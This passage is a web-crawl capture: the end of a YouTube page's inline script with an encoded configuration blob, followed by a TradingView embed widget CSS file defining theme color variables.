AchwzLBY0bJprgG3i\/8sa5YsgijGevelk6WJHai4qYd+R+jRwOpN\/2B2Ncxh2ZC6hqAJ7upj79UQgwW19fb+mBVmV3DLTlh8YtStlzSktqGjaroBgOPoBr5R0OxH7gUm92wd+26bk4nFXGgdYxNqtu7m0XBmRpfNN\/[base64]\/N2kmj4xVc9RIWoMPP4jYZs\/Dw5GkFf+tuPoocp41PBOSMmtzWcinJhodr\/pzYNRveeobu3YUBd5sBTr\/[base64]\/l3DidlJ\/laj\/aIsuBySiJsKDsjHe3pAQ7xS07wx2E6icxoIJpvB+4gPaJ4H3pAYBbWga5v5ogfgp77Ka9BMuoyjuwV\/YjKEiHK+79hUXJHf6wV8z4I8vj\/9lk\/IM+4mHUOysupk0mgCQs9mnD99N3GTrxOEsLLBOZdzdcQfXlcDOyQYXlbTKqRfnI9QvgT6lRO9\/TY7NAadfvqKRE41ZNnD1LjDiRqRGZmIqaPrj7Nod2JQRYMCTgmlgXNv4NE\/jMT1AMq5CxxtcM6MzA8a7mF5tDyqjVZY4AYxFPTvTU8DlVx15KjbsmTgsqnYGQ+V2WPmuCfDLkcG1EJ+5ZIIedNHw04dz2c4zcD+pr8KHBmSgYyFWVgF4oWsdYJunFKVs2aVgvbaMkywvQHZ\/kCX5Rfko9qC8NfBaI7+XHjjV0rNof5d1SI5THisLzLnb3vRA1XHuajcfVxEo6qqGWUvYSqZ\/nScTnBCDacPs7KU8IjI+39v2x4PJ6fEJa6JMCjUBKc5EfuM3vre3ZhUvfoUzT\/[base64]\/wwypbkGioTAR9AV1DNk7I3qAuDDJW8snivg27kJf1jZROj\/sB8giwWRuTzWlcPPSR8YNGbTORhhp5ooLgvW4HJQnfKE4nuLjssjyEq8zi6WX\/rRKTxWd8925w5+e3jBTuTBF0O\/XBxOkWMmhFwsLBoReelXa11+nFctTpgz2lHITlAjebPQOsv1WT5cpCRxl4dpDkNhf2AuOig8BYMNz8K7Fd7LJJukAqP1EuTpB+s16BhNWoGi2HNf1hCEAHmIkUO+T2kQCsA6xUtXA24VvlqzuKc1dFD8p2aLxlmGiaaSNg8M6zDJgGxqYh42K6tSYh3j8fvSUM8G\/ood0gHZ+U8Kn0eHHx6rizOjcEWyC2LwtwDRyGmvF6y9+PwJkoOvALHOkHeWSJD7o++Ru0PD5F9xh67TOfBjWbNN\/sW4T6bw6vCv6A33Cv67zsnYYPJ5BKH\/ORjuHi9nQL8TeY\/kwKdjsbHJ1GW7HAAHVwxUUk6zkBqsmDNKnJl4kif9gF0aWYgV+YHz+7n6\/GawogBFOOrXnDV+NkqGoAOLyewASGnvogRetqNGtqjsSHkFeVPFpeHB3wyxD9huKNZ6HjJjqEYA8XVuLzOKxfkvTtPZRljyzHMSGyV\/yJ0oDKpdS2m1Qsqg6r8JsDx9yErG6CSV1a2QLGhbYpq6GgnrfTSXabJMnX05m0Es1u3kvuIz9TDCCAPRODELJaIoh3yo4ddILcaf6CEU+Zz0noQGmIJsG23I3EcDkEeAI2ZuSS\/baFPg\/CYkRMDYFGqXh3sYMIOQp5F2+Z7SrV+eSVI\/oGyfwNuR1LQ+fvwMugI+I6jxl0J77QDKiB6J9WnSRBTMjLKgU3Y4A\x3d\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="MR5ehN3xhRDXx6h9no2P8g">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  72.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage">Unable to execute JavaScript.</div></div></noscript></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/23251.e5796e6a100b1b7b3e42.css
body_size: 11256
content:
html{-webkit-text-size-adjust:100%}body{color:var(--color-text-primary);font-size:14px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:-apple-system,BlinkMacSystemFont,Trebuchet MS,Roboto,Ubuntu,sans-serif;font-feature-settings:"tnum" on,"lnum" on}html[lang=vi] body{font-family:Arial,sans-serif}body,html{box-sizing:border-box;height:100%}body,dir,h1,h2,h3,h4,h5,h6,html,li,menu,ol,p,ul{margin:0;padding:0}a{text-decoration:none}a:active{outline:0}@media (any-hover:hover){a:hover{outline:0}}h1{font-size:2em}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.25em}sub{bottom:-.25em}figure{margin:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button,select{text-transform:none}button,input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:default}input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:none;margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}:root{--color-white:#fff;--color-black:#000;--color-transparent:#00000000;--color-cold-gray-50:#f9f9f9;--color-cold-gray-100:#f2f2f2;--color-cold-gray-150:#ebebeb;--color-cold-gray-200:#dbdbdb;--color-cold-gray-250:#c9c9c9;--color-cold-gray-300:#b8b8b8;--color-cold-gray-350:#a8a8a8;--color-cold-gray-400:#9c9c9c;--color-cold-gray-450:#8c8c8c;--color-cold-gray-500:grey;--color-cold-gray-550:#707070;--color-cold-gray-600:#636363;--color-cold-gray-650:#575757;--color-cold-gray-700:#4a4a4a;--color-cold-gray-750:#3d3d3d;--color-cold-gray-800:#2e2e2e;--color-cold-gray-850:#1f1f1f;--color-cold-gray-900:#0f0f0f;--color-cold-gray-950:#000;--color-ripe-red-50:#ffebec;--color-ripe-red-100:#fccbcd;--color-ripe-red-200:#faa1a4;--color-ripe-red-300:#f77c80;--color-ripe-red-400:#f7525f;--color-ripe-red-500:#f23645;--color-ripe-red-600:#cc2f3c;--color-ripe-red-700:#b22833;--color-ripe-red-800:#991f29;--color-ripe-red-900:#801922;--color-ripe-red-a100:#ff8080;--color-ripe-red-a200:#ff5252;--color-ripe-red-a400:#f33;--color-ripe-red-a600:#cc2929;--color-ripe-red-a700:#802028;--color-ripe-red-a800:#4d191d;--color-ripe-red-a900:#331f20;--color-tan-orange-50:#fff3e0;--color-tan-orange-100:#ffe0b2;--color-tan-orange-200:#ffcc80;--color-tan-orange-300:#ffb74d;--color-tan-orange-400:#ffa726;--color-tan-orange-500:#ff9800;--color-tan-orange-600:#fb8c00;--color-tan-orange-700:#f57c00;--color-tan-orange-800:#ef6c00;--color-tan-orange-900:#e65100;--color-tan-orange-a100:#ffd180;--color-tan-orange-a200:#ffab40;--color-tan-orange-a400:#ff9100;--color-tan-orange-a500:#e57e17;--color-tan-orange-a600:#cc7014;--color-tan-orange-a700:#8c541c;--color-tan-orange-a800:#593a1b;--color-tan-orange-a900:#33261a;--color-iguana-green-50:#e8f5e9;--color-iguana-green-100:#c8e6c9;--color-iguana-green-200:#a5d6a7;--color-iguana-green-300:#81c784;--color-iguana-green-400:#66bb6a;--color-iguana-green-500:#4caf50;--color-iguana-green-600:#43a047;--color-iguana-green-700:#388e3c;--color-iguana-green-800:#2e7d32;--color-iguana-green-900:#1b5e20;--color-iguana-green-a100:#b9f6ca;--color-iguana-green-a200:#69f0ae;--color-iguana-green-a400:#00e676;--color-iguana-green-a700:#00c853;--color-banana-yellow-50:#fffde7;--color-banana-yellow-100:#fff9c4;--color-banana-yellow-200:#fff59d;--color-banana-yellow-300:#fff176;--color-banana-yellow-400:#ffee58;--color-banana-yellow-500:#ffeb3b;--color-banana-yellow-600:#fdd835;--color-banana-yellow-700:#fbc02d;--color-banana-yellow-800:#f9a825;--color-banana-yellow-900:#f57f17;--color-banana-yellow-a100:#ffff8d;--color-banana-yellow-a200:#ff0;--color-banana-yellow-a400:#ffea00;--color-banana-yellow-a700:#eeda01;--color-tv-blue-50:#e3effd;--color-tv-blue-100:#bbd9fb;--color-tv-blue-200:#90bff9;--color-tv-blue-300:#5b9cf6;--color-tv-blue-400:#3179f5;--color-tv-blue-500:#2962ff;--color-tv-blue-600:#1e53e5;--color-tv-blue-700:#1848cc;--color-tv-blue-800:#143eb2;--color-tv-blue-900:#0c3299;--color-tv-blue-a100:#82b1ff;--color-tv-blue-a200:#448aff;--color-tv-blue-a400:#2979ff;--color-tv-blue-a600:#2962ff;--color-tv-blue-a700:#143a87;--color-tv-blue-a800:#142e61;--color-tv-blue-a900:#132042;--color-deep-blue-50:#ede7f6;--color-deep-blue-100:#d1c4e9;--color-deep-blue-200:#b39ddb;--color-deep-blue-300:#9575cd;--color-deep-blue-400:#7e57c2;--color-deep-blue-500:#673ab7;--color-deep-blue-600:#5e35b1;--color-deep-blue-700:#512da8;--color-deep-blue-800:#4527a0;--color-deep-blue-900:#311b92;--color-deep-blue-a100:#b388ff;--color-deep-blue-a200:#7c4dff;--color-deep-blue-a400:#651fff;--color-deep-blue-a700:#6200ea;--color-minty-green-50:#daf2ee;--color-minty-green-100:#ace5dc;--color-minty-green-200:#70ccbd;--color-minty-green-300:#42bda8;--color-minty-green-400:#22ab94;--color-minty-green-500:#089981;--color-minty-green-600:#06806b;--color-minty-green-700:#056656;--color-minty-green-800:#004d40;--color-minty-green-900:#00332a;--color-minty-green-a100:#a7fff0;--color-minty-green-a200:#45e5cb;--color-minty-green-a400:#2bd9bc;--color-minty-green-a600:#24b29b;--color-minty-green-a700:#1b7667;--color-minty-green-a800:#10443b;--color-minty-green-a900:#082621;--color-grapes-purple-50:#f3e5f5;--color-grapes-purple-100:#e1bee7;--color-grapes-purple-200:#ce93d8;--color-grapes-purple-300:#ba68c8;--color-grapes-purple-400:#ab47bc;--color-grapes-purple-500:#9c27b0;--color-grapes-purple-600:#8e24aa;--color-grapes-purple-700:#7b1fa2;--color-grapes-purple-800:#6a1b9a;--color-grapes-purple-900:#4a148c;--color-grapes-purple-a100:#ea80fc;--color-grapes-purple-a200:#e040fb;--color-grapes-purple-a400:#d500f9;--color-grapes-purple-a700:#a0f;--color-berry-pink-50:#fce4ec;--color-berry-pink-100:#f8bbd0;--color-berry-pink-200:#f48fb1;--color-berry-pink-300:#f06292;--color-berry-pink-400:#ec407a;--color-berry-pink-500:#e91e63;--color-berry-pink-600:#d81b60;--color-berry-pink-700:#c2185b;--color-berry-pink-800:#ad1457;--color-berry-pink-900:#880e4f;--color-berry-pink-a100:#ff80ab;--color-berry-pink-a200:#ff4081;--color-berry-pink-a400:#f50057;--color-berry-pink-a700:#c51162;--color-sky-blue-50:#e0f7fa;--color-sky-blue-100:#b2ebf2;--color-sky-blue-200:#80deea;--color-sky-blue-300:#4dd0e1;--color-sky-blue-400:#26c6da;--color-sky-blue-500:#00bcd4;--color-sky-blue-600:#00acc1;--color-sky-blue-700:#0097a7;--color-sky-blue-800:#00838f;--color-sky-blue-900:#006064;--color-sky-blue-a100:#84ffff;--color-sky-blue-a200:#18ffff;--color-sky-blue-a400:#00e5ff;--color-sky-blue-a700:#00b8d4;--color-forest-green-50:#daf2e6;--color-forest-green-100:#ace5c9;--color-forest-green-200:#70cc9e;--color-forest-green-300:#42bd7f;--color-forest-green-400:#22ab67;--color-forest-green-500:#089950;--color-forest-green-600:#068043;--color-forest-green-700:#056636;--color-forest-green-800:#004d27;--color-forest-green-900:#1a3326;--color-facebook:#1877f2;--color-deep-facebook:#1564ca;--color-twitter:#1da1f2;--color-deep-twitter:#188cd3;--color-youtube:red;--color-linkedin:#007bb5;--color-seeking-alpha-brand:#ff7200}[data-theme=light]{--color-header-bg:var(--color-white);--color-body-bg:var(--color-white);--color-body-secondary-bg:var(--color-cold-gray-100);--color-bg-primary:var(--color-white);--color-bg-primary-hover:var(--color-cold-gray-100);--color-bg-secondary:var(--color-white);--color-bg-highlight:var(--color-cold-gray-50);--color-bg-scroll-buttons:var(--color-cold-gray-100);--color-legacy-bg-scroll-buttons:var(--color-cold-gray-850);--color-legacy-bg-widget:var(--color-white);--color-text-primary:var(--color-cold-gray-900);--color-text-secondary:var(--color-cold-gray-550);--color-text-tertiary:var(--color-cold-gray-400);--color-text-disabled:var(--color-cold-gray-300);--color-accent-content:var(--color-cold-gray-900);--color-box-shadow:var(--color-cold-gray-300);--color-divider:var(--color-cold-gray-150);--color-divider-hover:var(--color-cold-gray-100);--color-divider-secondary:var(--color-cold-gray-100);--color-active-hover-text:var(--color-cold-gray-900);--color-alert-text:var(--color-cold-gray-900);--color-border-table:var(--color-cold-gray-100);--color-brand:var(--color-tv-blue-500);--color-brand-active:var(--color-tv-blue-700);--color-brand-hover:var(--color-tv-blue-600);--color-chart-page-bg:var(--color-cold-gray-150);--color-common-tooltip-bg:var(--color-cold-gray-800);--color-danger:var(--color-ripe-red-400);--color-danger-hover:var(--color-ripe-red-500);--color-danger-active:var(--color-ripe-red-600);--color-depthrenderer-stroke-style:var(--color-cold-gray-100);--color-halal:var(--color-iguana-green-400);--color-continuous:var(--color-cold-gray-500);--color-tv-calculated-pair:var(--color-grapes-purple-400);--color-highlight-new:var(--color-tan-orange-50);--color-input-bg:var(--color-white);--color-input-publish-bg:var(--color-white);--color-link:var(--color-tv-blue-500);--color-link-hover:var(--color-tv-blue-600);--color-link-active:var(--color-tv-blue-700);--color-list-nth-child-bg:var(--color-cold-gray-50);--color-pane-bg:var(--color-white);--color-pane-secondary-bg:var(--color-cold-gray-100);--color-popup-menu-item-hover-bg:var(--color-cold-gray-100);--color-popup-menu-separator:var(--color-cold-gray-150);--color-primary-symbol:var(--color-sky-blue-500);--color-screener-description:var(--color-cold-gray-650);--color-success:var(--color-minty-green-500);--color-success-hover:var(--color-minty-green-600);--color-success-active:var(--color-minty-green-700);--color-toolbar-button-text:var(--color-cold-gray-900);--color-toolbar-button-text-hover:var(--color-cold-gray-900);--color-toolbar-button-text-active:var(--color-tv-blue-500);--color-toolbar-button-text-active-hover:var(--color-tv-blue-600);--color-toolbar-button-background-hover:var(--color-cold-gray-100);--color-toolbar-button-background-secondary-hover:var(--color-cold-gray-150);--color-toolbar-button-background-active:var(--color-tv-blue-50);--color-toolbar-button-background-active-hover:var(--color-tv-blue-100);--color-toolbar-toggle-button-background-active:var(--color-tv-blue-500);--color-toolbar-toggle-button-background-active-hover:var(--color-tv-blue-600);--color-toolbar-toggle-button-icon:var(--color-cold-gray-200);--color-toolbar-interactive-element-text-normal:var(--color-cold-gray-900);--color-toolbar-opened-element-bg:var(--color-cold-gray-100);--color-toolbar-divider-background:var(--color-cold-gray-150);--color-popup-background:var(--color-white);--color-popup-element-text:var(--color-cold-gray-900);--color-popup-element-text-hover:var(--color-cold-gray-900);--color-popup-element-background-hover:var(--color-cold-gray-100);--color-popup-element-secondary-text:var(--color-cold-gray-500);--color-popup-element-hint-text:var(--color-cold-gray-400);--color-popup-element-text-active:var(--color-white);--color-popup-element-background-active:var(--color-tv-blue-500);--color-popup-element-toolbox-text:var(--color-cold-gray-500);--color-popup-element-toolbox-text-hover:var(--color-cold-gray-900);--color-popup-element-toolbox-text-active-hover:var(--color-tv-blue-200);--color-popup-element-toolbox-background-hover:var(--color-cold-gray-150);--color-popup-element-toolbox-background-active-hover:var(--color-tv-blue-700);--color-tooltip-bg:var(--color-cold-gray-800);--color-tv-dialog-caption:var(--color-cold-gray-650);--color-tv-dropdown-item-hover-bg:var(--color-cold-gray-100);--color-underlined-text:var(--color-cold-gray-550);--color-widget-pages-bg:var(--color-white);--color-warning:var(--color-tan-orange-500);--color-growing:var(--color-minty-green-500);--color-falling:var(--color-ripe-red-500);--color-forex-icon:var(--color-cold-gray-750);--color-list-item-active-bg:var(--color-tv-blue-400);--color-list-item-hover-bg:var(--color-tv-blue-50);--color-list-item-text:var(--color-cold-gray-800);--color-price-axis-label-back:var(--color-cold-gray-150);--color-price-axis-label-text:var(--color-cold-gray-650);--color-price-axis-gear:var(--color-cold-gray-900);--color-price-axis-gear-hover:var(--color-black);--color-price-axis-highlight:var(--color-cold-gray-150);--color-bid:var(--color-tv-blue-500);--color-border:var(--color-cold-gray-150);--color-border-chat-fields:var(--color-cold-gray-250);--color-border-hover:var(--color-cold-gray-250);--color-button-hover-bg:var(--color-cold-gray-150);--color-depthrenderer-fill-style:var(--color-cold-gray-650);--color-disabled-border-and-color:var(--color-cold-gray-150);--color-disabled-input:var(--color-cold-gray-150);--color-empty-container-message:var(--color-cold-gray-550);--color-icons:var(--color-cold-gray-550);--color-input-textarea-readonly:var(--color-cold-gray-650);--color-input-placeholder-text:var(--color-cold-gray-350);--color-item-active-blue:var(--color-tv-blue-50);--color-item-hover-active-bg:var(--color-tv-blue-100);--color-item-hover-bg:var(--color-tv-blue-100);--color-item-hover-blue:var(--color-tv-blue-100);--color-item-selected-blue:var(--color-tv-blue-50);--color-item-active-text:var(--color-white);--color-item-active-bg:var(--color-tv-blue-500);--color-list-item:var(--color-cold-gray-550);--color-news-highlight:var(--color-tv-blue-100);--color-placeholder:var(--color-cold-gray-350);--color-row-hover-active-bg:var(--color-cold-gray-100);--color-sb-scrollbar-body-bg:var(--color-cold-gray-200);--color-section-separator-border:var(--color-cold-gray-300);--color-separator-table-chat:var(--color-cold-gray-150);--color-tag-active-bg:var(--color-cold-gray-200);--color-tag-hover-bg:var(--color-cold-gray-150);--color-text-regular:var(--color-cold-gray-700);--color-tv-button-checked:var(--color-cold-gray-550);--color-scroll-bg:var(--color-cold-gray-400);--color-scroll-border:var(--color-cold-gray-100);--color-widget-border:var(--color-cold-gray-100);--color-scroll-buttons-arrow:var(--color-white);--color-control-intent-default:var(--color-cold-gray-200);--color-control-intent-success:var(--color-minty-green-500);--color-control-intent-primary:var(--color-tv-blue-500);--color-control-intent-warning:var(--color-tan-orange-500);--color-control-intent-danger:var(--color-ripe-red-500);--color-goto-label-background:var(--color-cold-gray-800);--color-pre-market:var(--color-tan-orange-600);--color-pre-market-bg:var(--color-tan-orange-400);--color-post-market:var(--color-tv-blue-500);--color-post-market-bg:var(--color-tv-blue-400);--color-market-open:var(--color-minty-green-500);--color-market-open-bg:var(--color-minty-green-400);--color-market-closed:var(--color-cold-gray-400);--color-market-holiday:var(--color-cold-gray-400);--color-market-expired:var(--color-ripe-red-500);--color-invalid-symbol:var(--color-ripe-red-400);--color-invalid-symbol-hover:var(--color-ripe-red-700);--color-delisted-symbol:var(--color-ripe-red-600);--color-delisted-symbol-hover:var(--color-ripe-red-800);--color-replay-mode:var(--color-tv-blue-500);--color-replay-mode-point-select:var(--color-cold-gray-350);--color-replay-mode-icon:var(--color-white);--color-replay-mode-hover:var(--color-tv-blue-600);--color-notaccurate-mode:var(--color-berry-pink-600);--color-delay-mode:var(--color-tan-orange-700);--color-delay-mode-bg:var(--color-tan-orange-400);--color-eod-mode:var(--color-grapes-purple-700);--color-eod-mode-bg:var(--color-grapes-purple-400);--color-data-problem:var(--color-ripe-red-600);--color-data-problem-bg:var(--color-ripe-red-400);--color-data-problem-hover:var(--color-ripe-red-700);--color-list-item-bg-highlighted:var(--color-tv-blue-50);--color-list-item-bg-selected:var(--color-tv-blue-100);--color-list-item-bg-highlighted-hover:var(--color-tv-blue-100);--color-list-item-bg-selected-hover:var(--color-tv-blue-200);--color-screener-header-bg:var(--color-white);--color-screener-header-bg-hover:var(--color-cold-gray-100);--color-marker-flagged:var(--color-ripe-red-400);--color-marker-flagged-hovered:var(--color-ripe-red-600);--color-ask:var(--color-ripe-red-400);--color-sell:var(--color-ripe-red-400);--color-buy:var(--color-tv-blue-500);--color-neutral:var(--color-cold-gray-550);--color-pro:var(--color-minty-green-400);--color-pro-hover:var(--color-minty-green-600);--color-pro-plus:var(--color-tv-blue-500);--color-pro-plus-hover:var(--color-tv-blue-600);--color-pro-premium:var(--color-tan-orange-500);--color-pro-premium-hover:var(--color-tan-orange-700);--color-trial:var(--color-cold-gray-550);--color-trial-hover:var(--color-cold-gray-550);--color-mod:var(--color-ripe-red-400);--color-mod-hover:var(--color-ripe-red-600);--color-ad:var(--color-tan-orange-500);--color-broker-featured:var(--color-minty-green-400);--color-broker-featured-hover:var(--color-minty-green-600);--color-alert-status-active:var(--color-minty-green-400);--color-alert-status-stopped:var(--color-ripe-red-500);--color-alert-status-triggered:var(--color-tan-orange-500);--color-overlay:var(--color-cold-gray-400);--color-search-button-hover:var(--color-cold-gray-150);--color-boost-button-content-selected:var(--color-tv-blue-600);--color-boost-button-content-hover:var(--color-cold-gray-900);--color-boost-button-bg-hover:var(--color-cold-gray-150);--color-boost-button-border-hover:var(--color-cold-gray-150);--color-boost-button-border-default:var(--color-cold-gray-150);--color-common-tooltip-text:var(--color-cold-gray-100);--color-replay-data-mode:var(--color-ripe-red-400);--color-legacy-success:var(--color-minty-green-300);--color-collapse-tabs-border:var(--color-cold-gray-100);--color-site-widget-hover:var(--color-cold-gray-50);--color-attention:var(--color-banana-yellow-700);--color-x-twitter-content:var(--color-cold-gray-900);--color-card-border:var(--color-cold-gray-150);--color-card-border-hover:var(--color-cold-gray-300);--color-background-special-primary:var(--color-white);--color-stroke-special-primary:var(--color-cold-gray-150);--color-selection-bg:var(--color-tv-blue-100);--color-default-gray:var(--color-cold-gray-550);--color-featured-broker-badge-bg:var(--color-cold-gray-900);--color-featured-broker-badge-bg-hover:var(--color-cold-gray-800);--color-featured-broker-badge-text:var(--color-white);--color-background-primary:var(--color-white);--color-background-secondary:var(--color-cold-gray-50);--color-background-tertiary:var(--color-cold-gray-100);--color-background-dark-primary:var(--color-cold-gray-800);--color-background-dark-secondary:var(--color-white);--color-background-disabled:var(--color-cold-gray-150);--color-background-special-secondary:var(--color-tv-blue-50);--color-background-special-tertiary:var(--color-tv-blue-100);--color-background-page-platform:var(--color-white);--color-background-page-promo:var(--color-black);--color-background-page-social:var(--color-white);--color-background-dialog-simple:var(--color-white);--color-background-dialog-complicated:var(--color-white);--color-background-dialog-promo:var(--color-white);--color-background-dialog-fullscreen:var(--color-white);--color-content-icons-primary:var(--color-cold-gray-900);--color-content-icons-secondary:var(--color-cold-gray-550);--color-content-icons-tertiary:var(--color-cold-gray-300);--color-content-text-promo-primary:var(--color-white);--color-content-text-promo-secondary:var(--color-cold-gray-200);--color-content-text-promo-tertiary:var(--color-cold-gray-450);--color-content-text-social-primary:var(--color-cold-gray-900);--color-content-text-social-secondary:var(--color-cold-gray-550);--color-content-text-social-tertiary:var(--color-cold-gray-300);--color-divider-line-primary-special:var(--color-cold-gray-900);--color-divider-line-secondary-special:var(--color-tv-blue-100);--color-divider-line-primary:var(--color-cold-gray-150);--color-divider-line-secondary:var(--color-cold-gray-100);--color-link-primary-default:var(--color-tv-blue-500);--color-link-primary-hover:var(--color-tv-blue-600);--color-link-primary-active:var(--color-tv-blue-700);--color-link-secondary-default:var(--color-tv-blue-300);--color-link-secondary-hover:var(--color-tv-blue-400);--color-link-secondary-active:var(--color-tv-blue-500);--color-static-transparent:var(--color-transparent);--color-static-warning:var(--color-tan-orange-500);--color-static-danger:var(--color-ripe-red-500);--color-static-highlight:var(--color-tv-blue-50);--color-static-neutral:var(--color-cold-gray-550);--color-static-success:var(--color-minty-green-500);--color-button-content-disabled:var(--color-cold-gray-300);--color-button-content-ghost-neutral-bold-default:var(--color-cold-gray-900);--color-button-content-ghost-neutral-bold-hover:var(--color-cold-gray-900);--color-button-content-ghost-neutral-bold-active:var(--color-white);--color-button-content-ghost-accent-default:var(--color-tv-blue-500);--color-button-content-ghost-accent-hover:var(--color-tv-blue-500);--color-button-content-ghost-accent-active:var(--color-white);--color-button-content-ghost-neutral-default:var(--color-cold-gray-900);--color-button-content-ghost-neutral-hover:var(--color-cold-gray-900);--color-button-content-ghost-neutral-active:var(--color-cold-gray-900);--color-button-content-ghost-neutral-is-selected:var(--color-cold-gray-900);--color-button-content-primary-neutral-bold-default:var(--color-white);--color-button-content-primary-neutral-bold-hover:var(--color-white);--color-button-content-primary-neutral-bold-active:var(--color-white);--color-button-content-primary-accent-default:var(--color-white);--color-button-content-primary-accent-hover:var(--color-white);--color-button-content-primary-accent-active:var(--color-white);--color-button-content-primary-neutral-default:var(--color-cold-gray-900);--color-button-content-primary-neutral-hover:var(--color-cold-gray-900);--color-button-content-primary-neutral-active:var(--color-cold-gray-900);--color-button-content-primary-neutral-is-selected:var(--color-cold-gray-900);--color-button-content-primary-success-default:var(--color-white);--color-button-content-primary-success-hover:var(--color-white);--color-button-content-primary-success-active:var(--color-white);--color-button-content-primary-accent-light-default:var(--color-tv-blue-600);--color-button-content-primary-accent-light-hover:var(--color-tv-blue-600);--color-button-content-primary-accent-light-active:var(--color-tv-blue-600);--color-button-content-primary-accent-light-is-selected:var(--color-tv-blue-600);--color-button-content-primary-danger-default:var(--color-white);--color-button-content-primary-danger-hover:var(--color-white);--color-button-content-primary-danger-active:var(--color-white);--color-button-content-quiet-primary-neutral-bold-default:var(--color-cold-gray-900);--color-button-content-quiet-primary-neutral-bold-hover:var(--color-white);--color-button-content-quiet-primary-neutral-bold-active:var(--color-white);--color-button-content-quiet-primary-neutral-default:var(--color-cold-gray-900);--color-button-content-quiet-primary-neutral-hover:var(--color-cold-gray-900);--color-button-content-quiet-primary-neutral-active:var(--color-cold-gray-900);--color-button-content-quiet-primary-neutral-is-selected:var(--color-cold-gray-900);--color-button-content-quiet-primary-accent-light-default:var(--color-tv-blue-500);--color-button-content-quiet-primary-accent-light-hover:var(--color-tv-blue-500);--color-button-content-quiet-primary-accent-light-active:var(--color-tv-blue-500);--color-button-content-secondary-neutral-bold-default:var(--color-cold-gray-900);--color-button-content-secondary-neutral-bold-hover:var(--color-white);--color-button-content-secondary-neutral-bold-active:var(--color-white);--color-button-content-secondary-accent-default:var(--color-tv-blue-500);--color-button-content-secondary-accent-hover:var(--color-white);--color-button-content-secondary-accent-active:var(--color-white);--color-button-content-secondary-neutral-default:var(--color-cold-gray-900);--color-button-content-secondary-neutral-hover:var(--color-cold-gray-900);--color-button-content-secondary-neutral-active:var(--color-cold-gray-900);--color-button-content-secondary-neutral-is-selected:var(--color-cold-gray-900);--color-button-content-secondary-success-default:var(--color-minty-green-500);--color-button-content-secondary-success-hover:var(--color-white);--color-button-content-secondary-success-active:var(--color-white);--color-button-content-secondary-accent-light-default:var(--color-tv-blue-600);--color-button-content-secondary-accent-light-hover:var(--color-tv-blue-600);--color-button-content-secondary-accent-light-active:var(--color-tv-blue-600);--color-button-content-secondary-accent-light-is-selected:var(--color-tv-blue-600);--color-button-content-secondary-danger-default:var(--color-ripe-red-500);--color-button-content-secondary-danger-hover:var(--color-white);--color-button-content-secondary-danger-active:var(--color-white);--color-button-fill_border-disabled:var(--color-cold-gray-150);--color-button-fill_border-ghost-neutral-bold-default:var(--color-static-transparent);--color-button-fill_border-ghost-neutral-bold-hover:var(--color-cold-gray-800);--color-button-fill_border-ghost-neutral-bold-active:var(--color-cold-gray-700);--color-button-fill_border-ghost-accent-default:var(--color-static-transparent);--color-button-fill_border-ghost-accent-hover:var(--color-tv-blue-500);--color-button-fill_border-ghost-accent-active:var(--color-tv-blue-700);--color-button-fill_border-ghost-neutral-default:var(--color-static-transparent);--color-button-fill_border-ghost-neutral-hover:var(--color-cold-gray-100);--color-button-fill_border-ghost-neutral-active:var(--color-cold-gray-150);--color-button-fill_border-ghost-neutral-is-selected:var(--color-static-transparent);--color-button-fill_border-ghost-accent-light-default:var(--color-static-transparent);--color-button-fill_border-ghost-accent-light-hover:var(--color-tv-blue-100);--color-button-fill_border-ghost-accent-light-active:var(--color-tv-blue-200);--color-button-fill_border-ghost-accent-light-is-selected:var(--color-tv-blue-100);--color-button-fill_border-primary-neutral-bold-default:var(--color-cold-gray-900);--color-button-fill_border-primary-neutral-bold-hover:var(--color-cold-gray-800);--color-button-fill_border-primary-neutral-bold-active:var(--color-cold-gray-700);--color-button-fill_border-primary-accent-default:var(--color-tv-blue-500);--color-button-fill_border-primary-accent-hover:var(--color-tv-blue-600);--color-button-fill_border-primary-accent-active:var(--color-tv-blue-700);--color-button-fill_border-primary-neutral-default:var(--color-cold-gray-100);--color-button-fill_border-primary-neutral-hover:var(--color-cold-gray-150);--color-button-fill_border-primary-neutral-active:var(--color-cold-gray-200);--color-button-fill_border-primary-neutral-is-selected:var(--color-cold-gray-100);--color-button-fill_border-primary-success-default:var(--color-minty-green-500);--color-button-fill_border-primary-success-hover:var(--color-minty-green-600);--color-button-fill_border-primary-success-active:var(--color-minty-green-700);--color-button-fill_border-primary-accent-light-default:var(--color-tv-blue-50);--color-button-fill_border-primary-accent-light-hover:var(--color-tv-blue-100);--color-button-fill_border-primary-accent-light-active:var(--color-tv-blue-200);--color-button-fill_border-primary-accent-light-is-selected:var(--color-tv-blue-100);--color-button-fill_border-primary-danger-default:var(--color-ripe-red-500);--color-button-fill_border-primary-danger-hover:var(--color-ripe-red-600);--color-button-fill_border-primary-danger-active:var(--color-ripe-red-700);--color-button-fill_border-quiet-primary-neutral-bold-default:var(--color-white);--color-button-fill_border-quiet-primary-neutral-bold-hover:var(--color-cold-gray-900);--color-button-fill_border-quiet-primary-neutral-bold-active:var(--color-cold-gray-800);--color-button-fill_border-quiet-primary-accent-default:var(--color-white);--color-button-fill_border-quiet-primary-accent-hover:var(--color-tv-blue-500);--color-button-fill_border-quiet-primary-accent-active:var(--color-tv-blue-600);--color-button-fill_border-quiet-primary-neutral-default:var(--color-white);--color-button-fill_border-quiet-primary-neutral-hover:var(--color-cold-gray-100);--color-button-fill_border-quiet-primary-n